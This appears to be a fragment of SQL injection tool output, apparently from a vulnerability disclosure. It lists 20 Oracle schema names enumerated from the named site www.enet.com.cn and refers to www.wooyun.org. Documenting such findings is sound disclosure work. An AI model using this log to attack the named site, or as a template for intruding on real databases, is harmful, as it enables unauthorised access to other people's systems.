 back-end DBMS: Oracle
[18:43:47] [WARNING] schema names are going to be used on
as the counterpart to database names on other DBMSes
[18:43:47] [INFO] fetching database (schema) names
available databases [20]:
[*] ADV
[*] ARTICLE_COMMENT
[*] B2B_ADMIN
[*] DBSNMP
[*] EKA
[*] FASHION
[*] FILTER_ADMIN
[*] IDC
[*] IFLOW_ADMIN
[*] IFLOW_ENEWS
[*] OUTLN
[*] PASS
[*] PDB_ADMIN
[*] ROBOT
[*] SHOW
[*] SYS
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XPDB_ADMIN
[18:43:48] [INFO] fetched data logged to text files under
tput\www.enet.com.cn'
www.wooyun.org